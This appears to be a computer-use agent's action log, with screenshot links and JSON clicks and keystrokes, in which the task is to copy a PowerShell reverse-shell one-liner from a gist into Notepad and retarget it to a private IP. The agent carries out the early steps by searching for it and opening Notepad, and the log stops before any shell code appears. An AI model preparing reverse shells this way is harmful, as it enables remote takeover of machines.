
{"action": "mouse_move", "coordinate": [919, 267]}

Copy the gist's PowerShell reverse-shell one-liner into Notepad, changing 10.10.10.10 to 10.0.2.15
{"action": "type", "text": "powershell reverse"}

{"action": "left_click", "coordinate": [447, 370]}

{"action": "type", "text": "notepad"}

{"action": "left_click", "coordinate": [122, 455]}

{"action": "key", "text": "BackSpace"}
